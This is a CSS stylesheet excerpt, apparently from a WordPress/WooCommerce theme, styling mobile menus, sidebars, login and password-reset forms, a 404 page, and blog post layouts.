.mobile-vertical-menu .text-label {
  font-size: 12px;
  vertical-align: super;
  margin-left: 5px;
  color: #56bb3e;
  font-family: "Signika", Arial, sans-serif;
}
.rtl .mobile-vertical-menu .text-label {
  margin-right: 5px;
  margin-left: inherit;
}
.mobile-vertical-menu .text-label.label-hot {
  color: #e44343;
}
.mobile-vertical-menu .text-label.label-new {
  color: #5cb85c;
}

.main-mobile-menu .has-submenu > .sub-menu {
  padding-left: 30px;
  list-style: none;
  display: none;
}
.rtl .main-mobile-menu .has-submenu > .sub-menu {
  padding-right: 30px;
  padding-left: inherit;
}
.main-mobile-menu .has-submenu > .sub-menu li > .icon-toggle {
  top: 8px;
}
.main-mobile-menu .has-submenu > .sub-menu li a {
  font-size: 14px;
  padding: 2px 0;
}
.main-mobile-menu .widget .widget-title, .main-mobile-menu .widget .widgettitle, .main-mobile-menu .widget .widget-heading {
  margin: 0 0 10px;
  font-size: 16px;
  padding: 0 0 8px;
  text-align: inherit;
}
.main-mobile-menu .sub-menu {
  max-width: 100%;
}
.main-mobile-menu .shop-list-small {
  margin-bottom: 10px;
}
.main-mobile-menu .text-label {
  font-size: 12px;
  vertical-align: super;
  margin-left: 5px;
  color: #56bb3e;
  font-family: "Signika", Arial, sans-serif;
}
.rtl .main-mobile-menu .text-label {
  margin-right: 5px;
  margin-left: inherit;
}
.main-mobile-menu .text-label.label-hot {
  color: #e44343;
}
.main-mobile-menu .text-label.label-new {
  color: #5cb85c;
}

#goal-mobile-menu .header-offcanvas {
  padding: 15px 0;
  border-bottom: 1px solid #e2e2e2;
}
#goal-mobile-menu .header-offcanvas .btn-toggle-canvas {
  padding: 0;
  background: transparent !important;
  color: #044313;
  font-size: 16px;
}
#goal-mobile-menu .header-offcanvas .btn-toggle-canvas:hover, #goal-mobile-menu .header-offcanvas .btn-toggle-canvas:active {
  color: #e44343;
}
#goal-mobile-menu .middle-offcanvas {
  padding: 0;
}
#goal-mobile-menu .middle-offcanvas .inner-search {
  border: 1px solid #e2e2e2;
  margin: 20px 15px;
  position: relative;
}
#goal-mobile-menu .middle-offcanvas .inner-search form {
  border: 0;
}
#goal-mobile-menu .middle-offcanvas .inner-search .main-search,
#goal-mobile-menu .middle-offcanvas .inner-search .flex-middle {
  width: 100%;
}
#goal-mobile-menu .middle-offcanvas .inner-search .twitter-typeahead {
  width: 100%;
}
#goal-mobile-menu .middle-offcanvas .inner-search .goal-search {
  border: 0;
  height: 40px;
}
#goal-mobile-menu .middle-offcanvas .inner-search .btn, #goal-mobile-menu .middle-offcanvas .inner-search .viewmore-products-btn {
  border: 0;
  background-color: transparent;
  font-size: 19px;
  line-height: 1;
  padding: 0 12px;
  color: #044313;
  top: 0;
  right: 0;
  position: absolute;
}
.rtl #goal-mobile-menu .middle-offcanvas .inner-search .btn, .rtl #goal-mobile-menu .middle-offcanvas .inner-search .viewmore-products-btn {
  left: 0;
  right: auto;
}
#goal-mobile-menu .middle-offcanvas .inner-search .btn:hover, #goal-mobile-menu .middle-offcanvas .inner-search .viewmore-products-btn:hover, #goal-mobile-menu .middle-offcanvas .inner-search .btn:focus, #goal-mobile-menu .middle-offcanvas .inner-search .viewmore-products-btn:focus {
  color: #56bb3e;
}
#goal-mobile-menu .middle-offcanvas .inner-search .tt-menu {
  width: calc(100% + 2px);
  margin-left: -1px;
}
#goal-mobile-menu .middle-offcanvas .my-account {
  display: inline-block;
  width: 100%;
  border-bottom: 1px solid #e2e2e2;
  padding: 15px 20px;
  font-weight: 700;
  font-size: 13px;
}
#goal-mobile-menu .header-mobile-bottom {
  padding: 20px 15px;
  border-top: 1px solid #e2e2e2;
}
#goal-mobile-menu .header-mobile-bottom .my-account {
  font-weight: 500;
}
#goal-mobile-menu .header-mobile-bottom .my-account i {
  display: inline-block;
  font-size: 18px;
  margin-right: 5px;
}
.rtl #goal-mobile-menu .header-mobile-bottom .my-account i {
  margin-left: 5px;
  margin-right: inherit;
}
#goal-mobile-menu .header-mobile-bottom .social-top {
  margin: 15px 0 0;
  padding: 0;
  list-style: none;
}
#goal-mobile-menu .header-mobile-bottom .social-top li {
  display: inline-block;
  margin-right: 20px;
}
.rtl #goal-mobile-menu .header-mobile-bottom .social-top li {
  margin-left: 20px;
  margin-right: inherit;
}
#goal-mobile-menu .header-mobile-bottom aside {
  margin-top: 15px;
}
#goal-mobile-menu .offcanvas-head strong {
  margin: 0 5px;
}

.menu-setting-menu-container .goal-menu-top {
  margin: 0;
  padding: 0;
  list-style: none;
  line-height: 2;
}
.menu-setting-menu-container .goal-menu-top li a {
  padding: 0 15px;
  width: 100%;
}
.menu-setting-menu-container .goal-menu-top ul {
  padding-left: 15px;
}
.rtl .menu-setting-menu-container .goal-menu-top ul {
  padding-right: 15px;
  padding-left: inherit;
}

.wrapper-topmenu .dropdown-menu {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}

.topmenu-menu {
  font-size: 15px;
  width: 100%;
  list-style: none;
  padding: 0;
  margin: 0;
}
.topmenu-menu i {
  margin-right: 7px;
}
.rtl .topmenu-menu i {
  margin-left: 7px;
  margin-right: inherit;
}
.topmenu-menu > li {
  float: none;
  white-space: nowrap;
}
.topmenu-menu > li > a {
  background: transparent !important;
  padding: 0;
}
.topmenu-menu > li.active > a {
  color: #56bb3e;
}

#menu-main-menu-navbar {
  border: 0;
}

.sliding-menu__panel-root {
  text-transform: uppercase;
}
.sliding-menu__panel-root li a {
  font-size: 16px;
}

.sliding-menu__panel {
  padding: 0;
}
.sliding-menu__panel li {
  border-bottom: 1px solid #e2e2e2;
}
.sliding-menu__panel li .sliding-menu__nav:not(.sliding-menu__back),
.sliding-menu__panel li a {
  font-weight: bold;
  padding: 15px 20px;
  color: #044313;
  font-size: 13px;
  text-transform: uppercase;
  position: relative;
  background-color: transparent !important;
  border-left: 2px solid #fff;
}
.rtl .sliding-menu__panel li .sliding-menu__nav:not(.sliding-menu__back),
.rtl .sliding-menu__panel li a {
  border-right: 2px solid #fff;
  border-left: inherit;
}
.sliding-menu__panel li.active .sliding-menu__nav,
.sliding-menu__panel li.active a {
  border-color: #56bb3e;
  color: #56bb3e;
}

.sliding-menu .sliding-menu__nav::before {
  content: "\e649";
  font-family: "themify";
}

.sliding-menu .sliding-menu__back::before {
  content: "\e64a";
  margin-left: 0;
}

.sliding-menu .sliding-menu__back {
  padding: 0.8em 0.8em !important;
  font-size: 16px !important;
  margin-bottom: 0;
}

.top-menu > li > a {
  padding: 0 15px;
  text-transform: capitalize;
}

.mm-menu.mm-offcanvas {
  z-index: 999 !important;
}
.mm-menu.mm-offcanvas .social-top:after {
  display: none;
}
.mm-menu.mm-offcanvas .social-top a {
  display: inline-block;
  font-size: 16px;
}
.mm-menu.mm-offcanvas .social-top a:hover, .mm-menu.mm-offcanvas .social-top a:active {
  color: #56bb3e;
}
.mm-menu.mm-offcanvas .widget {
  margin: 0;
}
.mm-menu.mm-offcanvas .topbar-right-wrapper {
  padding: 10px;
}
.mm-menu.mm-offcanvas .topbar-right-wrapper > * {
  margin-bottom: 15px;
}
.mm-menu.mm-offcanvas .topbar-right-wrapper > *:last-child {
  margin: 0;
}
.mm-menu.mm-offcanvas .topbar-right-wrapper:after {
  display: none;
}
.mm-menu.mm-offcanvas .woocommerce-currency-switcher-form ul.dd-options {
  margin-top: 0;
}

.mm-menu.mm-offcanvas {
  transition: all 0.4s ease 0s;
  transform: translateX(-100%);
}

.mm-menu.mm-offcanvas.mm-opened {
  transform: translateX(0);
}

.header-mobile .mobile-vertical-menu-title {
  font-size: 18px;
  cursor: pointer;
  margin: 0;
  padding: 5px 0;
  transition: all 0.3s ease-in-out 0s;
}
.header-mobile .mobile-vertical-menu-title i {
  font-size: 24px;
}
.header-mobile .mobile-vertical-menu-title:hover, .header-mobile .mobile-vertical-menu-title.active {
  color: #56bb3e;
}
.header-mobile .goal-search-form .btn, .header-mobile .goal-search-form .viewmore-products-btn {
  padding: 5px 13px;
  height: 42px;
}
.header-mobile .goal-search-form form .form-control {
  height: 42px;
}

.mobile-vertical-menu .navbar-offcanvas .navbar-nav li > a {
  font-weight: 400;
}
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li > a i {
  margin-right: 5px;
  min-width: 20px;
}
.rtl .mobile-vertical-menu .navbar-offcanvas .navbar-nav li > a i {
  margin-left: 5px;
  margin-right: inherit;
}
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .fa-minus {
  color: #56bb3e;
}
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .sub-menu {
  max-width: 100%;
  display: none;
  padding: 0 15px;
}
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widgettitle,
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widget-title {
  padding: 0;
  border: none;
  margin: 0 0 10px;
  font-size: 16px;
}
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widgettitle:before, .mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widgettitle:after,
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widget-title:before,
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widget-title:after {
  display: none;
}
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .dropdown-menu-inner {
  padding-left: 20px;
}
.rtl .mobile-vertical-menu .navbar-offcanvas .navbar-nav li .dropdown-menu-inner {
  padding-right: 20px;
  padding-left: inherit;
}
.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .menu li a {
  padding: 0;
  font-size: 14px;
}
.mobile-vertical-menu .widget {
  margin-bottom: 10px;
}

.dark-menu-sidebar {
  background: #fff;
  color: #666;
  padding: 40px;
  min-height: 100vh;
  font-size: 15px;
  box-shadow: 0 5px 10px 0 rgba(40, 52, 54, 0.2);
}
.dark-menu-sidebar a {
  color: #666;
}
.dark-menu-sidebar a:hover, .dark-menu-sidebar a:focus {
  color: #56bb3e;
}
.dark-menu-sidebar .top-wrapper-menu .inner-top-menu a {
  color: #044313;
}
.dark-menu-sidebar .top-wrapper-menu .inner-top-menu a:hover, .dark-menu-sidebar .top-wrapper-menu .inner-top-menu a:focus {
  color: #56bb3e;
}
.dark-menu-sidebar .navbar-collapse {
  padding: 0;
}
.dark-menu-sidebar .navbar-offcanvas .navbar-nav > li > a {
  padding: 12px 0;
}
.dark-menu-sidebar .navbar-offcanvas .navbar-nav li .icon-toggle {
  top: 15px;
}
.dark-menu-sidebar .navbar-offcanvas .navbar-nav li:hover > .icon-toggle,
.dark-menu-sidebar .navbar-offcanvas .navbar-nav li:hover > a, .dark-menu-sidebar .navbar-offcanvas .navbar-nav li.active > .icon-toggle,
.dark-menu-sidebar .navbar-offcanvas .navbar-nav li.active > a {
  color: #56bb3e;
}
.dark-menu-sidebar .sidebar-center {
  margin-top: 60px;
}
.dark-menu-sidebar .wishlist-sidebar > a,
.dark-menu-sidebar .login-topbar > a {
  font-size: 14px;
  display: block;
  margin-bottom: 10px;
}
.dark-menu-sidebar .wishlist-sidebar > a i,
.dark-menu-sidebar .wrapper-account i {
  margin-right: 15px;
}
.rtl .dark-menu-sidebar .wishlist-sidebar > a i,
.rtl .dark-menu-sidebar .wrapper-account i {
  margin-left: 15px;
  margin-right: inherit;
}
.dark-menu-sidebar .wrapper-topmenu {
  margin-bottom: 8px;
}
.dark-menu-sidebar .wrapper-topmenu .dropdown-menu {
  padding: 10px;
  margin-top: 0;
}
.dark-menu-sidebar .wrapper-topmenu .dropdown-menu a {
  color: #999999;
}
.dark-menu-sidebar .wrapper-topmenu .dropdown-menu a:hover, .dark-menu-sidebar .wrapper-topmenu .dropdown-menu a:focus {
  color: #56bb3e;
}
.dark-menu-sidebar .wrapper-topmenu .dropdown-menu .active > a {
  color: #56bb3e;
}
.dark-menu-sidebar .wrapper-topmenu:hover .dropdown-menu {
  display: block;
}
.dark-menu-sidebar .top-wrapper-menu .inner-top-menu,
.dark-menu-sidebar .top-wrapper-menu .header_customer_login {
  right: inherit;
  left: 0;
}

/* 6. pages */
@media (min-width: 1501px) {
  .col-md-cl-5 {
    width: 20%;
  }
  .col-md-cl-5.first {
    clear: both;
  }
}
@media (min-width: 1200px) and (max-width: 1500px) {
  .col-md-cl-5 {
    width: 25%;
  }
  .col-md-cl-5.first:nth-child(4n+1) {
    clear: both;
  }
  div.product.col-md-cl-5:nth-child(4n+1) {
    clear: both;
  }
}
.main-page .page-links {
  clear: both;
  overflow: hidden;
  padding: 30px 0;
  margin: 0;
}
.main-page #respond .comment-reply-title {
  margin: 0 !important;
}
.main-page #comments {
  margin-top: 30px;
}

.wrapper-80 {
  padding-left: 50px;
  padding-right: 50px;
}

@media (min-width: 1200px) {
  .wrapper-80 {
    padding-left: 80px;
    padding-right: 80px;
  }
  .wrapper-50 {
    padding-left: 50px;
    padding-right: 50px;
  }
}
div.wpcf7-validation-errors {
  margin: 0;
  padding: 15px;
}

.contact-form-content {
  padding: 30px;
  background: white;
  min-height: 260px;
}
.contact-form-content .rounded {
  margin-right: 10px;
  color: #fff;
  width: 40px;
  height: 40px;
  background: #cccccc;
}
.rtl .contact-form-content .rounded {
  margin-left: 10px;
  margin-right: inherit;
}
.contact-form-content .rounded .fa, .contact-form-content .rounded .icon {
  font-size: 16px;
  margin: 13px;
}
.contact-form-content small {
  color: #333333;
}

.user {
  max-width: 570px;
  margin: auto;
  padding: 20px;
  border: 1px solid #e2e2e2;
  border-radius: 7px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
  background-color: #fff;
}
@media (min-width: 1200px) {
  .user {
    padding: 40px;
  }
}
.user > div {
  display: none;
}
.user > div.active {
  display: block;
}
.user .title {
  font-weight: 600;
  text-transform: capitalize;
  font-size: 30px;
  margin: 0 0 15px;
}
.user .create {
  margin-top: 15px;
}
@media (min-width: 1200px) {
  .user .create {
    margin-top: 25px;
  }
}
.user .create a {
  text-decoration: underline;
  margin: 0 3px;
}

form.login,
form.register {
  margin: 0 !important;
  border: none !important;
  padding: 0 !important;
}
form.login br,
form.register br {
  display: none;
}
form.login .for-control,
form.register .for-control {
  color: #044313;
  font-weight: 400;
}
form.login .form-group,
form.register .form-group {
  position: relative;
  margin: 0 0 15px;
}
@media (min-width: 1200px) {
  form.login .form-group,
  form.register .form-group {
    margin: 0 0 25px;
  }
}
form.login .form-group:last-child,
form.register .form-group:last-child {
  margin-bottom: 0;
}
form.login input[type=checkbox],
form.register input[type=checkbox] {
  opacity: 0.5;
  filter: alpha(opacity=50);
  margin-right: 5px;
}
.rtl form.login input[type=checkbox],
.rtl form.register input[type=checkbox] {
  margin-left: 5px;
  margin-right: inherit;
}
form.login .lost_password,
form.register .lost_password {
  text-decoration: underline;
}

form.lost_reset_password {
  max-width: 520px;
  margin: auto;
  padding: 20px;
  border: 1px solid #e2e2e2;
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  -ms-border-radius: 15px;
  -o-border-radius: 15px;
  background-color: #fff;
}
@media (min-width: 1200px) {
  form.lost_reset_password {
    padding: 58px;
  }
}
form.lost_reset_password .for-control {
  color: #044313;
  font-weight: 400;
}
form.lost_reset_password .form-group {
  position: relative;
  margin: 0 0 15px;
}
@media (min-width: 1200px) {
  form.lost_reset_password .form-group {
    margin: 0 0 25px;
  }
}
form.lost_reset_password .form-group:last-child {
  margin-bottom: 0;
}

.page-404 .not-found {
  padding: 0 0 30px;
}
@media (min-width: 1200px) {
  .page-404 .not-found {
    padding: 60px 0 100px;
  }
}
.page-404 .icon-error {
  font-size: 60px;
}
.page-404 .return-home {
  font-size: 16px;
  text-decoration: underline;
}
.page-404 .description {
  font-size: 16px;
  margin-bottom: 30px;
}
.page-404 .title-big {
  font-size: 20px;
  text-transform: uppercase;
  margin: 0 0 20px;
}
@media (min-width: 1200px) {
  .page-404 .title-big {
    font-size: 40px;
  }
}
.page-404 .widget-search {
  max-width: 500px;
  margin: auto;
}
.page-404 .page-content {
  margin-bottom: 20px;
}
@media (min-width: 1200px) {
  .page-404 .page-content {
    margin-bottom: 50px;
  }
}

.box-relative .elementor-widget,
.box-relative .elementor-column,
.box-relative .elementor-column-wrap, .box-relative .elementor-widget-wrap {
  position: static;
}
.box-relative .header-content-right {
  display: inline-block;
  position: relative;
  text-align: right;
}
.rtl .box-relative .header-content-right {
  text-align: left;
}
.box-relative .header-content-right .elementor-widget-hyori_search_form, .box-relative .header-content-right .elementor-widget-hyori_user_info, .box-relative .header-content-right .elementor-widget-hyori_woo_header {
  display: inline-block;
  margin: 0;
}
body.elementor-editor-active .box-relative .elementor-row .elementor-widget,
body.elementor-editor-active .box-relative .elementor-row .elementor-column,
body.elementor-editor-active .box-relative .elementor-row .elementor-column-wrap, body.elementor-editor-active .box-relative .elementor-row .elementor-widget-wrap {
  position: relative;
}

.elementor-accordion .elementor-accordion-item {
  margin: 0 0 20px;
}

/* 7. post */
/*
* General Post Style using for all with naming class entry
*/
.post.no-results {
  text-align: center;
}
.post.no-results .widget-search {
  margin-top: 30px;
}

.entry-title {
  font-weight: 500;
  font-size: 24px;
  margin: 5px 0 12px;
  word-wrap: break-word;
}

.entry-create {
  font-size: 13px;
  margin: 0 0 15px;
}
.entry-create > * {
  margin-right: 2px;
}
.rtl .entry-create > * {
  margin-left: 2px;
  margin-right: inherit;
}
.entry-create .author {
  font-style: italic;
  text-transform: capitalize;
}

.comment-form-cookies-consent [type=checkbox] {
  margin-right: 7px;
}
.rtl .comment-form-cookies-consent [type=checkbox] {
  margin-left: 7px;
  margin-right: inherit;
}

.entry-link {
  margin-top: 20px;
}
.entry-link .readmore {
  color: #56bb3e;
  text-transform: capitalize;
  font-weight: 500;
  font-size: 12px;
}
.entry-link .readmore:hover {
  color: #000;
}

.entry-meta {
  margin: 0;
}
.entry-meta .fa, .entry-meta .icon {
  margin-right: 3px;
}
.rtl .entry-meta .fa, .rtl .entry-meta .icon {
  margin-left: 3px;
  margin-right: inherit;
}

blockquote {
  color: #044313;
  font-size: 18px;
  padding: 0 25px;
  border-left: 3px solid #56bb3e;
  font-style: italic;
}
.rtl blockquote {
  border-right: 3px solid #56bb3e;
  border-left: inherit;
}

.entry-vote {
  z-index: 1;
  display: table;
  text-align: center;
  top: 20px;
  position: absolute;
  background: rgba(0, 0, 0, 0.5);
  width: 44px;
  height: 44px;
  right: 20px;
}
.rtl .entry-vote {
  left: 20px;
  right: auto;
}
.entry-vote .entry-vote-inner {
  color: #fff;
  display: table-cell;
  vertical-align: middle;
  font-weight: 700;
}
.entry-vote.vote-perfect .entry-vote-inner {
  color: #ff003a;
}
.entry-vote.vote-good .entry-vote-inner {
  color: #fdff39;
}
.entry-vote.vote-average .entry-vote-inner {
  color: #91e536;
}
.entry-vote.vote-bad .entry-vote-inner {
  color: #e93434;
}
.entry-vote.vote-poor .entry-vote-inner {
  color: #78ae00;
}

.type-post {
  margin-bottom: 30px;
}

.blog-title {
  margin-bottom: 30px;
}

#commentform {
  margin-bottom: 30px;
}
#commentform .logged-in-as a {
  color: #666;
}
#commentform .form-control {
  padding: 5px 20px;
  margin: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  height: 50px;
}
#commentform .form-control::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #666;
}
#commentform .form-control::-moz-placeholder { /* Firefox 19+ */
  color: #666;
}
#commentform .form-control:-ms-input-placeholder { /* IE 10+ */
  color: #666;
}
#commentform .form-control:-moz-placeholder { /* Firefox 18- */
  color: #666;
}
#commentform .form-control:focus {
  border-color: #1e1e27;
}
#commentform textarea.form-control {
  height: 115px;
  padding: 20px;
  resize: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
#commentform .form-group {
  margin: 0 0 20px;
}
#commentform .space-comment {
  margin: 0 0 30px;
}
#commentform #cancel-comment-reply-link {
  color: #e44343;
}
#commentform #submit {
  border-radius: 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
}

/*
* using for new, magazine
*/
.post-specail .entry-title {
  font-size: 16px;
}
.post-specail .entry-date {
  font-style: italic;
}
.post-specail .entry-create {
  margin: 0 0 18px;
}

.post-title {
  font-size: 18px;
}

.post-thumb {
  position: relative;
}

.blog-meta {
  top: 0;
  position: absolute;
  right: 0px;
}
.rtl .blog-meta {
  left: 0px;
  right: auto;
}

/** Post blog style **/
.blog.style1 .blog-date {
  top: 0;
  position: absolute;
  right: 0;
}
.rtl .blog.style1 .blog-date {
  left: 0;
  right: auto;
}
.blog.style2 {
  border: 1px solid #e2e2e2;
}
.blog.style2 .blog-date {
  float: left;
  margin: -1px 30px 0px 0px;
}
.rtl .blog.style2 .blog-date {
  float: right;
}
.rtl .blog.style2 .blog-date {
  margin: -1px 0px 0px 30px;
}
.blog.style2 .entry-title {
  padding-left: 65px;
  padding-right: 20px;
}
.rtl .blog.style2 .entry-title {
  padding-right: 65px;
  padding-left: inherit;
}
.rtl .blog.style2 .entry-title {
  padding-left: 20px;
  padding-right: inherit;
}
.blog.style2 .entry-description {
  padding-left: 65px;
  padding-right: 20px;
}
.rtl .blog.style2 .entry-description {
  padding-right: 65px;
  padding-left: inherit;
}
.rtl .blog.style2 .entry-description {
  padding-left: 20px;
  padding-right: inherit;
}
.blog.style2 .entry-content {
  border: 0px;
  margin-bottom: 20px;
}
.blog.style2 .entry-content:before, .blog.style2 .entry-content:after {
  content: " ";
  display: table;
}
.blog.style2 .entry-content:after {
  clear: both;
}
.blog .blog-date {
  display: table;
  background: #e93434;
  text-align: center !important;
  color: #000;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 600;
  width: 50px;
  height: 50px;
  line-height: normal;
}
.blog .blog-date .blog-date-inner {
  display: table-cell;
  vertical-align: middle;
}
.blog .blog-date span {
  display: block;
  margin: 2px 0 3px 0;
  line-height: 25px;
  font-size: 24px;
  font-weight: 400;
}
.blog .blog-date--grids {
  position: absolute;
  top: 0;
  right: 15px;
}
.rtl .blog .blog-date--grids {
  left: 15px;
  right: auto;
}
.blog .entry-content--info {
  overflow: hidden;
  padding: 30px 0;
}

.post .entry-description {
  margin: 0 0 30px;
  clear: both;
  overflow: hidden;
}
.post .entry-description p {
  margin: 0 0 10px;
}
.post .entry-description p:last-child {
  margin: 0;
}
.post .entry-description .wp-block-quote {
  background-color: #f5f5f5;
  padding-inline-start: 30px;
  padding-inline-end: 30px;
  padding-block: 24px;
  font-size: 16px;
  line-height: 30px;
  color: #222;
  position: relative;
  margin-top: 30px;
  margin-bottom: 30px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-left: 5px solid #56bb3e;
}
@media (min-width: 768px) {
  .post .entry-description .wp-block-quote {
    font-size: 16px;
  }
}
.post .entry-description .wp-block-quote a {
  display: block;
  font-size: 15px;
  font-weight: 700;
  font-style: italic;
  margin-top: 12px;
}
.post .entry-description h1, .post .entry-description h2, .post .entry-description h3, .post .entry-description h4, .post .entry-description h5, .post .entry-description h6 {
  font-weight: 500;
}
/* Post type: half content */
.grid-half.owl-carousel .owl-controls {
  top: 100%;
  transform: translate(50px, -80px);
  left: 50%;
}
.rtl .grid-half.owl-carousel .owl-controls {
  right: 50%;
  left: auto;
}
.grid-half.owl-carousel .owl-controls .owl-nav .owl-prev,
.grid-half.owl-carousel .owl-controls .owl-nav .owl-next {
  opacity: 1;
  filter: alpha(opacity=100);
  position: static;
}
.grid-half.owl-carousel .owl-controls .owl-nav .owl-next {
  margin-left: 5px;
}
.rtl .grid-half.owl-carousel .owl-controls .owl-nav .owl-next {
  margin-right: 5px;
  margin-left: inherit;
}
.grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-prev,
.grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-next {
  background: #e1e4e6;
  border-color: #e1e4e6;
  color: #044313;
}
.grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-prev:hover, .grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-prev:active,
.grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-next:hover,
.grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-next:active {
  background: #56bb3e;
  border-color: #56bb3e;
  color: #fff;
}
.grid-half.style_img.owl-carousel .owl-controls {
  left: 0;
  transform: translate(0, 0);
}
.rtl .grid-half.style_img.owl-carousel .owl-controls {
  right: 0;
  left: auto;
}

.layout-half {
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 0;
  background: #56bb3e;
  color: #fff;
}
.layout-half .entry-content {
  max-width: 650px;
  padding-bottom: 120px;
  padding-top: 50px;
}
.layout-half .entry-content[class*="-6"] {
  padding-left: 50px;
  padding-right: 50px;
}
.layout-half > div {
  padding-left: 0px;
  padding-right: 0px;
}
@media (max-width: 1024px) {
  .layout-half .entry-content[class*="-6"] {
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 30px;
    max-width: none;
  }
}
.layout-half .entry-title {
  font-size: 50px;
  margin: 0 0 20px;
  line-height: 1.1;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
}
.layout-half .entry-title a {
  color: #fff !important;
}
.layout-half .entry-description {
  margin: 0 0 40px;
  font-size: 17px;
  font-weight: 400;
}

.layout-dark {
  background: #eff1f2 !important;
  color: #666;
}
.layout-dark .meta {
  font-size: 20px;
  font-weight: 400;
  font-family: "Open Sans";
  position: relative;
  padding: 0 0 10px;
  margin: 0 0 35px;
}
.layout-dark .meta:before {
  content: "";
  width: 80px;
  height: 2px;
  background: #044313;
  position: absolute;
  bottom: 0;
  left: 0;
}
.rtl .layout-dark .meta:before {
  right: 0;
  left: auto;
}
.layout-dark .entry-title {
  margin: 0 0 10px;
}
.layout-dark .entry-title a {
  color: #044313 !important;
  font-size: 30px;
}
.layout-dark .entry-description {
  font-size: 15px;
  font-weight: 300;
}

.layout-halfimg {
  position: relative;
  background: transparent;
  margin-bottom: 60px;
}
.layout-halfimg .entry-content {
  padding: 40px 40px 80px;
  background: #56bb3e;
  color: #fff;
}
.layout-halfimg .entry-content .entry-title {
  font-size: 35px;
  line-height: 1.1;
  margin: 0 0 10px;
  font-weight: 500;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
}
.layout-halfimg .entry-content .entry-title a {
  color: #fff !important;
}
@media (min-width: 768px) {
  .layout-halfimg .half-img {
    width: 75%;
  }
  .layout-halfimg .entry-content {
    max-width: 500px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 0;
  }
  .rtl .layout-halfimg .entry-content {
    left: 0;
    right: auto;
  }
}

/* Post type: List widget list*/
.posts-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
.posts-list li {
  overflow: hidden;
  margin: 0 0 10px;
  padding-bottom: 10px;
  border-bottom: 1px dashed #e2e2e2;
}
@media (min-width: 1200px) {
  .posts-list li {
    margin: 0 0 20px;
    padding-bottom: 20px;
  }
}
.posts-list li:last-child {
  padding-bottom: 0;
  border-bottom: 0;
  margin: 0;
}
.posts-list .content-info {
  width: calc(100% - 100px);
}
.posts-list .image {
  width: 100px;
  padding-right: 15px;
}
.rtl .posts-list .image {
  padding-left: 15px;
  padding-right: inherit;
}
.posts-list .entry-title {
  font-size: 13px;
  text-transform: inherit;
  margin: 0 0 5px;
}
@media (min-width: 1200px) {
  .posts-list .entry-title {
    font-size: 16px;
  }
}
.posts-list .top-info {
  color: #666;
  font-size: 13px;
  line-height: 1.1;
}
.posts-list .top-info a {
  color: #666;
}
.posts-list .top-info a:hover, .posts-list .top-info a:focus {
  color: #044313;
}

.post-layout .post-sticky {
  background: #56bb3e;
  color: #fff;
  display: inline-block;
  padding: 0 15px;
  margin: 0;
  font-size: 14px;
  position: absolute;
  z-index: 1;
}
.post-layout .entry-title {
  margin: 20px 0 15px;
  font-weight: 600;
  font-size: 16px;
  font-family: "Signika", Arial, sans-serif;
  text-transform: none;
  line-height: 24px;
}
@media (min-width: 1200px) {
  .post-layout .entry-title {
    font-size: 32px;
    line-height: 30px;
  }
}
.post-layout .description {
  margin-bottom: 15px;
  font-size: 14px;
  line-height: 24px;
  word-break: break-word;
}
@media (min-width: 1200px) {
  .post-layout .description {
    margin-bottom: 30px;
    font-size: 16px;
    line-height: 26px;
  }
}
.post-layout .no-image .top-info {
  position: static;
}
.post-layout .no-image .top-info .top-info-inner {
  padding: 0;
}
.post-layout .post-info {
  box-sizing: border-box;
  position: relative;
  z-index: 9;
  border: 1px solid #e2e2e2;
  border-radius: 0 0 6px 6px;
  -webkit-border-radius: 0 0 6px 6px;
  -moz-border-radius: 0 0 6px 6px;
  -ms-border-radius: 0 0 6px 6px;
  -o-border-radius: 0 0 6px 6px;
  padding: 20px;
}
@media (min-width: 1200px) {
  .post-layout .post-info {
    padding: 30px;
  }
}
.post-layout .post-info .btn-readmore i {
  margin-inline-start: 5px;
  transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
}
.post-layout .post-info .btn-readmore:hover i {
  color: #fff !important;
  -khtml-transform: translateX(8px);
  transform: translateX(8px);
}
.post-layout .top-info {
  font-size: 14px;
  margin: 0 0 20px;
}
.post-layout .top-info a, .post-layout .top-info span {
  color: #666666;
  margin: 0;
  position: relative;
}
.post-layout .top-info a:hover, .post-layout .top-info a:focus, .post-layout .top-info span:hover, .post-layout .top-info span:focus {
  color: #56bb3e;
}
.post-layout .top-info span {
  margin: 0 15px;
}
.post-layout .top-info i {
  color: #56bb3e;
  margin-right: 5px;
}
